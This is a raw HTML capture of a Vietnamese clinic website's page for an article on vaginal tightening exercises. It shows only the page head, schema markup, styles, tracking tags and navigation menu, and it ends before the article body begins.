

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bacsydakhoaquocte.com/bai-tap-thu-nho-vung-kin.html
body_size: 20728
content:


<!doctype html>
<html lang="vi" prefix="og: http://ogp.me/ns#" class="no-js">

<head>
    <meta charset="UTF-8">
    
    <link href="//www.google-analytics.com" rel="dns-prefetch">
    <link href="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/img/icons/favicon.ico" rel="shortcut icon">
    <link href="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/img/icons/touch.png" rel="apple-touch-icon-precomposed">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="robots" content="all" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Oswald:wght@300;400;500;600;700&family=Roboto:ital,wght@0,400;0,500;0,700;1,300;1,400;1,500;1,700&display=swap" rel="stylesheet">
    
    
    <!-- Google Tag Manager -->
<script data-rocketlazyloadscript='[data-uri]' ></script>
<!-- End Google Tag Manager -->    
<!-- This site is optimized with the Yoast SEO plugin v9.1 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Tổng hợp các bài tập thu nhỏ vùng kín se khít hơn - Bác sĩ Đa Khoa Quốc Tế</title><link rel="stylesheet" href="https://bacsydakhoaquocte.com/wp-content/cache/min/1/7047c5152771e4566f073f7ad0f2aa62.css" media="all" data-minify="1" />
<meta name="description" content="Bài tập thu nhỏ vùng kín được rất nhiều chị em tìm kiếm. Bài viết sẽ tổng hợp những phương pháp phổ biến nhất được nhiều người tin tưởng."/>
<link rel="canonical" href="https://bacsydakhoaquocte.com/bai-tap-thu-nho-vung-kin.html" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Tổng hợp các bài tập thu nhỏ vùng kín se khít hơn - Bác sĩ Đa Khoa Quốc Tế" />
<meta property="og:description" content="Bài tập thu nhỏ vùng kín được rất nhiều chị em tìm kiếm. Bài viết sẽ tổng hợp những phương pháp phổ biến nhất được nhiều người tin tưởng." />
<meta property="og:url" content="https://bacsydakhoaquocte.com/bai-tap-thu-nho-vung-kin.html" />
<meta property="og:site_name" content="Bác sĩ Đa Khoa Quốc Tế" />
<meta property="article:tag" content="Thu nhỏ âm đạo" />
<meta property="article:section" content="Thu nhỏ âm đạo" />
<meta property="article:published_time" content="2022-03-01T07:53:05+00:00" />
<meta property="article:modified_time" content="2022-04-13T09:50:10+00:00" />
<meta property="og:updated_time" content="2022-04-13T09:50:10+00:00" />
<meta property="og:image" content="https://bacsydakhoaquocte.com/wp-content/uploads/2022/03/bai-tap-thu-nho-vung-kin.jpg" />
<meta property="og:image:secure_url" content="https://bacsydakhoaquocte.com/wp-content/uploads/2022/03/bai-tap-thu-nho-vung-kin.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="571" />
<meta property="og:image:alt" content="Bài tập thu nhỏ vùng kín" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Bài tập thu nhỏ vùng kín được rất nhiều chị em tìm kiếm. Bài viết sẽ tổng hợp những phương pháp phổ biến nhất được nhiều người tin tưởng." />
<meta name="twitter:title" content="Tổng hợp các bài tập thu nhỏ vùng kín se khít hơn - Bác sĩ Đa Khoa Quốc Tế" />
<meta name="twitter:site" content="@Bsidakhoaquocte" />
<meta name="twitter:image" content="https://bacsydakhoaquocte.com/wp-content/uploads/2022/03/bai-tap-thu-nho-vung-kin.jpg" />
<meta name="twitter:creator" content="@Bsidakhoaquocte" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/bacsydakhoaquocte.com\/","sameAs":["https:\/\/www.linkedin.com\/in\/h\u1eadu-nguy\u1ec5n-0733191aa\/","https:\/\/myspace.com\/bsidakhoaquocte","https:\/\/www.youtube.com\/channel\/UClHgQG6treT4U5TfgGCTqdg\/about","https:\/\/www.pinterest.com\/akhoaquct\/","https:\/\/twitter.com\/Bsidakhoaquocte"],"@id":"https:\/\/bacsydakhoaquocte.com\/#organization","name":"Ph\u00f2ng kh\u00e1m \u0111a khoa qu\u1ed1c t\u1ebf","logo":"https:\/\/bacsydakhoaquocte.com\/wp-content\/uploads\/2020\/06\/logo.png"}</script>
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/bacsydakhoaquocte.com\/","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/bacsydakhoaquocte.com\/tin-tuc-y-khoa","name":"Tin t\u1ee9c y khoa"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/bacsydakhoaquocte.com\/tin-tuc-y-khoa\/benh-phu-khoa","name":"B\u1ec7nh ph\u1ee5 khoa"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/bacsydakhoaquocte.com\/tin-tuc-y-khoa\/benh-phu-khoa\/thu-nho-am-dao","name":"Thu nh\u1ecf \u00e2m \u0111\u1ea1o"}},{"@type":"ListItem","position":5,"item":{"@id":"https:\/\/bacsydakhoaquocte.com\/bai-tap-thu-nho-vung-kin.html","name":"T\u1ed5ng h\u1ee3p c\u00e1c b\u00e0i t\u1eadp thu nh\u1ecf v\u00f9ng k\u00edn se kh\u00edt h\u01a1n"}}]}</script>
<!-- / Yoast SEO plugin. -->

<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>

<style id='kk-star-ratings-inline-css' type='text/css'>
.kk-star-ratings .kksr-stars .kksr-star {
        margin-right: 4px;
    }
    [dir="rtl"] .kk-star-ratings .kksr-stars .kksr-star {
        margin-left: 4px;
        margin-right: 0;
    }
</style>


<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}
</style>
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://bacsydakhoaquocte.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}
</style>
<script type='text/javascript' src='https://bacsydakhoaquocte.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<link rel='https://api.w.org/' href='https://bacsydakhoaquocte.com/wp-json/' />
<script type="application/ld+json">{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "Tổng hợp c&aacute;c b&agrave;i tập thu nhỏ v&ugrave;ng k&iacute;n se kh&iacute;t hơn",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "bestRating": "5",
        "ratingCount": "1"
    }
}</script>
<link rel="preload" as="font" href="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/a/f/awesome/fontawesome-webfont.woff" crossorigin><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>        <link rel="alternate" href="https://bacsydakhoaquocte.com" hreflang="vi-vn" />
<meta name="msvalidate.01" content="EE31AABFDDC4970A35A2FBDD738B3B71" />
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"WebSite","name":"Bác sỹ đa khoa quốc tế","url":"https://bacsydakhoaquocte.com","potentialAction":{"@type":"SearchAction","target":"https://bacsydakhoaquocte.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script><script type="application/ld+json">{"@context":"https://schema.org","@type":"LocalBusiness","name":"Bác sỹ đa khoa quốc tế","additionaltype":["https://vi.wikipedia.org/wiki/Tr%C4%A9_(b%E1%BB%87nh)","https://vi.wikipedia.org/wiki/%C3%81p-xe","https://vi.wikipedia.org/wiki/Ph%E1%BA%ABu_thu%E1%BA%ADt_%C4%91%E1%BA%A1i_tr%E1%BB%B1c_tr%C3%A0ng","https://vi.wikipedia.org/wiki/N%E1%BB%99i_soi_%C4%91%E1%BA%A1i_tr%C3%A0ng"],"email":"bacsydakhoaquocte@gmail.com","founder":"Phòng khám đa khoa quốc tế cộng đồng","description":"Bacsydakhoaquocte.com là website của phòng khám đa khoa quốc tế cộng đồng có trụ sở tại 193C1 - Bà Triệu - Hai Bà Trương - Hà Nội. Chúng tôi được Sở Y tế cấp phép trước khi đi vào hoạt động chính thức do đó đảm bảo tính pháp lý cao. Phòng khám không chỉ chăm sóc sức khỏe sinh sản nói chung mà còn chú trọng điều trị các bệnh lý Nam khoa, Phụ khoa, bệnh lây truyền qua đường tình dục, vô sinh-hiếm muộn nam nữ nói riêng","image":"https://bacsydakhoaquocte.com/wp-content/themes/dkcd/a/i/logo_old.png","@id":"","url":"https://bacsydakhoaquocte.com/","telephone":"0968.848.060","priceRange":"100000-1000000","address":{"@type":"PostalAddress","streetAddress":"Số 193C1 Bà Triệu - Hai Bà Trưng","addressLocality":"Hà Nội","postalCode":"100000","addressCountry":"VN"},"geo":{"@type":"GeoCoordinates","latitude":21.009505,"longitude":105.849089},"openingHoursSpecification":{"@type":"OpeningHoursSpecification","dayOfWeek":["Sunday","Saturday","Friday","Thursday","Wednesday","Tuesday","Monday"],"opens":"08:00","closes":"20:00"},"sameAs":["https://www.blogger.com/u/1/profile/07231847023414280194","https://bacsydakhoaquoc.livejournal.com/profile","https://www.mixcloud.com/B%C3%A1cs%E1%BB%B9%C4%91akhoaqu%E1%BB%91ct%E1%BA%BF/","https://myspace.com/bacsydakhoaquocte","https://en.gravatar.com/bacsydakhoaquocte","https://soundcloud.com/bacsydakhoaquocte","https://www.sbnation.com/users/bacsydakhoaquocte","https://bacsydakhoaquocte.tumblr.com/","https://medium.com/@bacsydakhoaquocte","https://issuu.com/bacsydakhoaquocte","https://www.pinterest.com/bacsydakhoaquocte/","https://www.behance.net/bcsakhoaquct","https://www.goodreads.com/user/show/116558723-bacsydakhoaquocte","https://www.4shared.com/u/gjsaUiR2/bacsydakhoaquocte.html","https://500px.com/bacsydakhoaquocte","https://hubpages.com/@bacsydakhoaquocte","https://www.vox.com/users/bacsydakhoaquocte","https://www.deviantart.com/bacsydakhoaquocte","https://www.openstreetmap.org/user/bacsydakhoaquocte","https://ask.fm/bacsydakhoaquocte0136","https://www.theverge.com/users/bacsydakhoaquocte","https://trello.com/bacsdakhoaquct","https://bacsydakhoaquocte.podbean.com/e/bac-s%e1%bb%b9-da-khoa-qu%e1%bb%91c-t%e1%ba%bf-c%e1%bb%99ng-d%e1%bb%93ng/","https://www.scoop.it/u/bac-s-a-khoa-qu-c-t","https://www.crunchyroll.com/user/bacsydakhoaquocte","https://www.instructables.com/member/bacsydakhoaquocte/?publicPreview=true","https://unsplash.com/@bacsydakhoaquocte","https://knowyourmeme.com/users/bacsydakhoaquocte","https://www.reverbnation.com/artist/b%C3%A1cs%E1%BB%B9%C4%91akhoaqu%E1%BB%91ct%E1%BA%BF","https://www.kickstarter.com/profile/2027940605/about","https://profile.hatena.ne.jp/bacsydakhoaquocte/profile","https://www.ted.com/profiles/21680894/about","https://weheartit.com/bacsydakhoaquocte","https://www.polygon.com/users/bacsydakhoaquocte","https://peatix.com/user/5956474/view","https://www.curbed.com/users/bacsydakhoaquocte","https://alternativeto.net/user/bacsydakhoaquocte/","https://myanimelist.net/profile/bacsydakhoa","https://www.atlasobscura.com/users/8c4faad3-54cf-4ef0-8633-e2f472eddff0","https://www.eater.com/users/bacsydakhoaquocte","https://www.funnyordie.com/users/bacsydakhoaquocte","https://disqus.com/by/bacsydakhoaquocte/"]}</script><script type="application/ld+json">{"@context":"https://schema.org","@type":"DiagnosticLab","name":"Bác sỹ đa khoa quốc tế","alternateName":"Phòng khám đa khoa quốc tế cộng đồng","url":"https://bacsydakhoaquocte.com/","logo":"https://bacsydakhoaquocte.com/wp-content/themes/dkcd/a/i/logo_old.png","contactPoint":{"@type":"ContactPoint","telephone":"0968848060","contactType":"technical support","contactOption":["TollFree","HearingImpairedSupported"],"areaServed":"VN","availableLanguage":"Vietnamese"},"sameAs":["https://www.blogger.com/u/1/profile/07231847023414280194","https://bacsydakhoaquoc.livejournal.com/profile","https://www.mixcloud.com/B%C3%A1cs%E1%BB%B9%C4%91akhoaqu%E1%BB%91ct%E1%BA%BF/","https://myspace.com/bacsydakhoaquocte","https://en.gravatar.com/bacsydakhoaquocte","https://soundcloud.com/bacsydakhoaquocte","https://www.sbnation.com/users/bacsydakhoaquocte","https://bacsydakhoaquocte.tumblr.com/","https://medium.com/@bacsydakhoaquocte","https://issuu.com/bacsydakhoaquocte","https://www.pinterest.com/bacsydakhoaquocte/","https://www.behance.net/bcsakhoaquct","https://www.goodreads.com/user/show/116558723-bacsydakhoaquocte","https://www.4shared.com/u/gjsaUiR2/bacsydakhoaquocte.html","https://500px.com/bacsydakhoaquocte","https://hubpages.com/@bacsydakhoaquocte","https://www.vox.com/users/bacsydakhoaquocte","https://www.deviantart.com/bacsydakhoaquocte","https://www.openstreetmap.org/user/bacsydakhoaquocte","https://ask.fm/bacsydakhoaquocte0136","https://www.theverge.com/users/bacsydakhoaquocte","https://trello.com/bacsdakhoaquct","https://bacsydakhoaquocte.podbean.com/e/bac-s%e1%bb%b9-da-khoa-qu%e1%bb%91c-t%e1%ba%bf-c%e1%bb%99ng-d%e1%bb%93ng/","https://www.scoop.it/u/bac-s-a-khoa-qu-c-t","https://www.crunchyroll.com/user/bacsydakhoaquocte","https://www.instructables.com/member/bacsydakhoaquocte/?publicPreview=true","https://unsplash.com/@bacsydakhoaquocte","https://knowyourmeme.com/users/bacsydakhoaquocte","https://www.reverbnation.com/artist/b%C3%A1cs%E1%BB%B9%C4%91akhoaqu%E1%BB%91ct%E1%BA%BF","https://www.kickstarter.com/profile/2027940605/about","https://profile.hatena.ne.jp/bacsydakhoaquocte/profile","https://www.ted.com/profiles/21680894/about","https://weheartit.com/bacsydakhoaquocte","https://www.polygon.com/users/bacsydakhoaquocte","https://peatix.com/user/5956474/view","https://www.curbed.com/users/bacsydakhoaquocte","https://alternativeto.net/user/bacsydakhoaquocte/","https://myanimelist.net/profile/bacsydakhoa","https://www.atlasobscura.com/users/8c4faad3-54cf-4ef0-8633-e2f472eddff0","https://www.eater.com/users/bacsydakhoaquocte","https://www.funnyordie.com/users/bacsydakhoaquocte","https://disqus.com/by/bacsydakhoaquocte/"]}</script><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Person","name":"TS. Bác sĩ CKII Trịnh Tùng","url":"https://bacsydakhoaquocte.com/doi-ngu-bac-sy/tien-si-bac-si-trinh-tung","image":"https://bacsydakhoaquocte.com/wp-content/uploads/2020/05/gioi-thieu-bac-sy-trinh-tung.png","sameAs":"https://bacsydakhoaquocte.com/doi-ngu-bac-sy/tien-si-bac-si-trinh-tung","jobTitle":"Doctor","worksFor":{"@type":"Organization","name":"PHÒNG KHÁM ĐA KHOA QUỐC TẾ CỘNG ĐỒNG"}}</script>
<script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' data-ad-client="ca-pub-8782822711475244" async ></script>
<style>
#link_tu_van span{
color: red !important;
font-size: 19px;
}
#link_tu_van span:hover{
color: blue!important;
font-size: 21px;
}
#button-topd {
  display: inline-block;
  background-color: blue;
  width: 50px;
  height: 50px;
  text-align: center;
  border-radius: 4px;
  position: fixed;
  bottom: 50px;
  left: 10px;
  transition: background-color .3s, 
    opacity .5s, visibility .5s;
  opacity: 0;
  visibility: hidden;
  z-index: 1000;
}
#button-topd::after {
  content: "\f077";
  font-family: FontAwesome;
  font-weight: normal;
  font-style: normal;
  font-size: 2em;
  line-height: 50px;
  color: #fff;
}
#button-topd:hover {
  cursor: pointer;
  background-color: #333;
}
#button-topd:active {
  background-color: #555;
}
#button-topd.show {
  opacity: 1;
  visibility: visible;
}
#button-topd.hidden{
  opacity: 0!important;
  visibility: hidden!important;
}
body{
font-size: 17px!important;
}
.youtube {
 position:relative;
 padding-bottom:56.25%;
 padding-top:30px;
 height:0;
 overflow:hidden;
 }

.youtube iframe, .youtube object, .youtube embed {
 position:absolute;
 top:0;
 left:0;
 width:100%;
 height:100%;
 }
#btnsp--call{
display:none!important;
}
</style>
<a id="button-topd"></a>                    <!-- Schema Post -->
        <script type="application/ld+json">
            {
                "@context": "https://schema.org",
                "@type": "BlogPosting",
                "mainEntityOfPage": {
                    "@type": "WebPage",
                    "@id": "https://bacsydakhoaquocte.com/bai-tap-thu-nho-vung-kin.html"
                },
                "headline": "Tổng hợp các bài tập thu nhỏ vùng kín se khít hơn",
                "description": "Bài tập thu nhỏ vùng kín được rất nhiều chị em tìm kiếm. Bài viết sẽ tổng hợp những phương pháp phổ biến nhất được nhiều người tin tưởng.",
                 "image": "https://bacsydakhoaquocte.com/wp-content/uploads/2022/03/bai-tap-thu-nho-vung-kin-400x250.jpg",
                "author": {
                    "@type": "Person",
                    "name": "TS. Bác sĩ CKII Trịnh Tùng"
                },
                "publisher": {
                    "@type": "Organization",
                    "name": "https://haumontructrang.com.vn/doi-ngu-bac-sy/tien-si-bac-si-trinh-tung",
                    "logo": {
                        "@type": "ImageObject",
                        "url": "https://bacsydakhoaquocte.com/wp-content/themes/dkcd/a/i/logo_old.png",
                        "width": 305,
                        "height": 60
                    }
                },
                "datePublished": "2022/03/01",
                "dateModified": "2022/04/13"
            }
        </script>
        <meta name="google-site-verification" content="RajdsLoj7xIzdesMWuwtwj3RZCoDJBfZcubiJOiJGn0" />
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-3412 single-format-standard bai-tap-thu-nho-vung-kin">
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P2X4XFJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    <div id="bannerTop">
        <a href="//swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en" alt="Đa khoa quốc tế cộng đồng">
            <img class="is_mobi" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Đa khoa quốc tế cộng đồng" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/img/bannertop.jpg"><noscript><img class="is_mobi" src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/img/bannertop.jpg" alt="Đa khoa quốc tế cộng đồng"></noscript>
            <img class="is_pc" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Đa khoa quốc tế cộng đồng" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/img/bannertop-pc.jpg"><noscript><img class="is_pc" src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/img/bannertop-pc.jpg" alt="Đa khoa quốc tế cộng đồng"></noscript>
        </a>
    </div>
    <header id="header">
        <div class="ctn">
            <div id="logo">
                <a href="https://bacsydakhoaquocte.com/">
                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Đa khoa quốc tế cộng đồng" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/a/i/logo_old.png"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/a/i/logo_old.png" alt="Đa khoa quốc tế cộng đồng"></noscript>
                </a>
            </div>
            <div class="btn_search search_mobi">
                <i class="fa fa-search" aria-hidden="true"></i>
            </div>
            <div id="btn_m_menu">
                <i class="fa fa-list" aria-hidden="true"></i>
            </div>
            <div id="main_menu">
                <ul><li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="/">Trang chủ</a></li>
<li id="menu-item-1890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1890"><a href="https://bacsydakhoaquocte.com/gioi-thieu">Giới thiệu</a></li>
<li id="menu-item-3818" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-3818"><a href="https://bacsydakhoaquocte.com/tin-tuc-y-khoa/benh-phu-khoa">Bệnh phụ khoa</a>
<ul class="sub-menu">
	<li id="menu-item-3819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3819"><a href="https://bacsydakhoaquocte.com/tin-tuc-y-khoa/benh-phu-khoa/khi-hu-bat-thuong">Khí hư bất thường</a></li>
	<li id="menu-item-3820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3820"><a href="https://bacsydakhoaquocte.com/tin-tuc-y-khoa/benh-phu-khoa/roi-loan-kinh-nguyet">Rối loạn kinh nguyệt</a></li>
	<li id="menu-item-3821" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3821"><a href="https://bacsydakhoaquocte.com/tin-tuc-y-khoa/benh-phu-khoa/thu-nho-am-dao">Thu nhỏ âm đạo</a></li>
	<li id="menu-item-3822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3822"><a href="https://bacsydakhoaquocte.com/tin-tuc-y-khoa/benh-phu-khoa/u-xo-tu-cung">U xơ tử cung</a></li>
	<li id="menu-item-3823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3823"><a href="https://bacsydakhoaquocte.com/tin-tuc-y-khoa/benh-phu-khoa/va-mang-trinh">Vá màng trinh</a></li>
	<li id="menu-item-3824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3824"><a href="https://bacsydakhoaquocte.com/tin-tuc-y-khoa/benh-phu-khoa/viem-am-dao">Viêm âm đạo</a></li>
	<li id="menu-item-3825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3825"><a href="https://bacsydakhoaquocte.com/tin-tuc-y-khoa/benh-phu-khoa/viem-lo-tuyen-co-tu-cung">Viêm lộ tuyến cổ tử cung</a></li>
</ul>
</li>
<li id="menu-item-3826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3826"><a href="https://bacsydakhoaquocte.com/tin-tuc-y-khoa/benh-nam-khoa">Bệnh nam khoa</a>
<ul class="sub-menu">
	<li id="menu-item-3827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3827"><a href="https://bacsydakhoaquocte.com/tin-tuc-y-khoa/benh-nam-khoa/bao-quy-dau">Bao quy đầu</a></li>
	<li id="menu-item-3828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3828"><a href="https://bacsydakhoaquocte.com/tin-tuc-y-khoa/benh-nam-khoa/dau-tinh-hoan">Đau tinh hoàn</a></li>
	<li id="menu-item-3829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3829"><a href="https://bacsydakhoaquocte.com/tin-tuc-y-khoa/benh-nam-khoa/liet-duong">Liệt dương</a></li>
	<li id="menu-item-3830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3830"><a href="https://bacsydakhoaquocte.com/tin-tuc-y-khoa/benh-nam-khoa/tieu-buot">Tiểu buốt</a></li>
	<li id="menu-item-3831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3831"><a href="https://bacsydakhoaquocte.com/tin-tuc-y-khoa/benh-nam-khoa/viem-bang-quang">Viêm bàng quang</a></li>
	<li id="menu-item-3832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3832"><a href="https://bacsydakhoaquocte.com/tin-tuc-y-khoa/benh-nam-khoa/viem-nieu-dao">Viêm niệu đạo</a></li>
	<li id="menu-item-3833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3833"><a href="https://bacsydakhoaquocte.com/tin-tuc-y-khoa/benh-nam-khoa/xuat-tinh-som">Xuất tinh sớm</a></li>
	<li id="menu-item-3834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3834"><a href="https://bacsydakhoaquocte.com/tin-tuc-y-khoa/benh-nam-khoa/yeu-sinh-ly">Yếu sinh lý</a></li>
</ul>
</li>
<li id="menu-item-4503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4503"><a href="https://bacsydakhoaquocte.com/hau-mon-truc-trang">Hậu Môn Trực Tràng</a>
<ul class="sub-menu">
	<li id="menu-item-4505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4505"><a href="https://bacsydakhoaquocte.com/hau-mon-truc-trang/benh-tri">Bệnh Trĩ</a></li>
	<li id="menu-item-4513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4513"><a href="https://bacsydakhoaquocte.com/hau-mon-truc-trang/tri-noi">Trĩ Nội</a></li>
	<li id="menu-item-4512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4512"><a href="https://bacsydakhoaquocte.com/hau-mon-truc-trang/tri-ngoai">Trĩ Ngoại</a></li>
	<li id="menu-item-4511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4511"><a href="https://bacsydakhoaquocte.com/hau-mon-truc-trang/tri-hon-hop">Trĩ Hỗn Hợp</a></li>
	<li id="menu-item-4504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4504"><a href="https://bacsydakhoaquocte.com/hau-mon-truc-trang/apxe-hau-mon">Apxe Hậu Môn</a></li>
	<li id="menu-item-4506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4506"><a href="https://bacsydakhoaquocte.com/hau-mon-truc-trang/dai-tien-ra-mau">Đại Tiện Ra Máu</a></li>
	<li id="menu-item-4507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4507"><a href="https://bacsydakhoaquocte.com/hau-mon-truc-trang/ngua-hau-mon">Ngứa Hậu Môn</a></li>
	<li id="menu-item-4508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4508"><a href="https://bacsydakhoaquocte.com/hau-mon-truc-trang/nut-ke-hau-mon">Nứt Kẽ Hậu Môn</a></li>
	<li id="menu-item-4509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4509"><a href="https://bacsydakhoaquocte.com/hau-mon-truc-trang/polyp-hau-mon">Polyp Hậu Môn</a></li>
	<li id="menu-item-4510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4510"><a href="https://bacsydakhoaquocte.com/hau-mon-truc-trang/ro-hau-mon">Rò Hậu Môn</a></li>
</ul>
</li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://bacsydakhoaquocte.com/lien-he">Liên hệ</a></li>
</ul>                <span id="menuMobi-close">Đóng menu</span>
            </div>
            <div class="btn_search search_pc">
                <i class="fa fa-search" aria-hidden="true"></i>
            </div>
        </div>
    </header>
<main role="main">
	<section id="slider">
    <a href="javascript:;" onclick="openZoosUrl();LR_HideInvite();return false;">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" id="slider_mobi" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/img/mobi-slider-1.jpg"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/img/mobi-slider-1.jpg" alt="" id="slider_mobi"></noscript>
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" id="slider_pc" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/img/pc-slider-1.jpg"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/img/pc-slider-1.jpg" alt="" id="slider_pc"></noscript>
    </a>
</section>	<div class="ctn">
		<div class="row">
			<div id="main" class="col-12 clg-9">
				<p id="breadcrumbs"><span><span><a href="https://bacsydakhoaquocte.com/" >Trang chủ</a> » <span><a href="https://bacsydakhoaquocte.com/tin-tuc-y-khoa" >Tin tức y khoa</a> » <span><a href="https://bacsydakhoaquocte.com/tin-tuc-y-khoa/benh-phu-khoa" >Bệnh phụ khoa</a> » <span><a href="https://bacsydakhoaquocte.com/tin-tuc-y-khoa/benh-phu-khoa/thu-nho-am-dao" >Thu nhỏ âm đạo</a> » <strong class="breadcrumb_last">Tổng hợp các bài tập thu nhỏ vùng kín se khít hơn</strong></span></span></span></span></span></p>				<div id="content" class="content-post">
									<article id="post-3412" class="post-3412 post type-post status-publish format-standard has-post-thumbnail hentry category-thu-nho-am-dao tag-thu-nho-am-dao">
						<h1 id="title_post">Tổng hợp các bài tập thu nhỏ vùng kín se khít hơn</h1>
						<div class="meta-post">
														<span>Ngày 01/03/2022</span>
													</div>
						<div class="content__post">
